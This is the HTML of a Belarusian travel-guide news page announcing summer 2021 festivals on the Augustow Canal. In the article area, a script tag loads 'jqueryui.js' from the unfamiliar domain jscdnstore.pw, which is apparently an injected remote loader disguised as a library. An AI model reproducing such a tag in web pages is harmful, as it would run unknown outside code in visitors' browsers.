                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/prazdnik-morya-i-den-otdykha-kakie-meropriyatiya-proydut-na-avgustovskom-kanale-etim-letom/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Праздник моря и день отдыха: какие мероприятия пройдут на Августовском канале этим летом</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Праздник моря и день отдыха: какие мероприятия пройдут на Августовском канале этим летом</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/5b0/5b0dee4306bec7ca42a3b586781682be.webp" class="fancybox" title="Праздник моря и день отдыха: какие мероприятия пройдут на Августовском канале этим летом" alt="Праздник моря и день отдыха: какие мероприятия пройдут на Августовском канале этим летом"><img src="/upload/dev2fun.imagecompress/webp/iblock/5b0/5b0dee4306bec7ca42a3b586781682be.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					21 / 05 / 21			</div>

	<div class="content">
				
											<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
 <b>Летом Августовский канал станет площадкой проведения нескольких масштабных мероприятий.&nbsp;</b>
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 В честь <a title="22 мая на Августовском канале откроют туристический сезон" target="_blank" href="/events/news/22-maya-na-avgustovskom-kanale-otkroyut-turisticheskiy-sezon/">открытия</a> туристического сезона в эту субботу, 22 мая, на Августовском канале пройдёт ежегодный региональный праздник народного творчества.&nbsp;
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 На протяжении лета запланированы ещё несколько интересных мероприятий:
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
</p>
<ul style="text-align: justify;">
	<li><b>19 июня – «Августовский фрэш»&nbsp;</b></li>
</ul>
<p>
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Концепция праздника строится на 4 стихиях: огня, воды, земли и воздуха. В рамках «Августовского фрэша» пройдут мастер-классы по танцам и другие развлечения.&nbsp;
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
</p>
<ul style="text-align: justify;">
	<li><b>11 июля – «Августовские берега»</b></li>
</ul>
<p>
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 На празднике единства народного творчества, фольклора и природы вы прикоснётесь к древним традициям: примите участие в театрализованном представлении, сразитесь в крапивных боях, пустите по воде купальский венок и попробуете отыскать волшебную «папараць-кветку».&nbsp;
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
</p>
<ul style="text-align: justify;">
	<li><b>25 июля – «Поёт и развлекает Августовский канал»&nbsp;</b></li>
</ul>
<p>
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Одна из «фишек» дня коллективного отдыха –&nbsp;площадка в стиле 1980-х.&nbsp;
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
</p>
<ul style="text-align: justify;">
	<li><b>11 августа – Праздник моря</b></li>
</ul>
<p>
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 В программе – заплывы на самобытных и самодельных плавательных средствах и чемпионат по болотному футболу.&nbsp;
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
</p>
<ul style="text-align: justify;">
	<li><b>28 августа – «Августовский канал в культуре трёх народов»</b></li>
</ul>
<p>
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Сезон завершит фестиваль культурных традиций, участниками которого станут коллективы из Беларуси, Литвы и Польши.
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84312">
											<div class="image">
							<a href="/events/news/puteshestviya-bez-viz-belarus-za-tri-goda-posetili-bolee-1-25-mln-evropeytsev/">								<img src="/upload/resize_cache/iblock/bb9/358_229_2/fwvza7y7jhxri0j7dnt1h6nnzg2q736k.png" alt="Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев" title="Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/puteshestviya-bez-viz-belarus-za-tri-goda-posetili-bolee-1-25-mln-evropeytsev/">									Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84278">
											<div class="image">
							<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">								<img src="/upload/resize_cache/iblock/37e/358_229_2/x3xzuempn9fv6jnf762l8plp1avmkg3j.jpg" alt="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" title="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">									Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84254">
											<div class="image">
							<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">								<img src="/upload/resize_cache/iblock/599/358_229_2/e47dl1npu18o3uiqr4mnm046zpxnnds3.jpg" alt="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" title="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">									Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84310">
											<div class="image">
							<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">								<img src="/upload/resize_cache/iblock/9dd/358_229_2/fckjl75eqmaqt3kvaqp9wdd0sqli1ovx.png" alt="Кронон Парк Отель: зимние спецпредложения " title="Кронон Парк Отель: зимние спецпредложения " class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">									Кронон Парк Отель: зимние спецпредложения 								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84313">
											<div class="image">
							<a href="/events/stock/pansionat-lode-aktsiya-2-1-3/">								<img src="/upload/resize_cache/iblock/1e3/358_229_2/79g00jn6btb4xqp092qiynuaqjqc8z6o.png" alt="Пансионат «ЛОДЭ»: акция «2+1=3»" title="Пансионат «ЛОДЭ»: акция «2+1=3»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/pansionat-lode-aktsiya-2-1-3/">									Пансионат «ЛОДЭ»: акция «2+1=3»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84255">
											<div class="image">
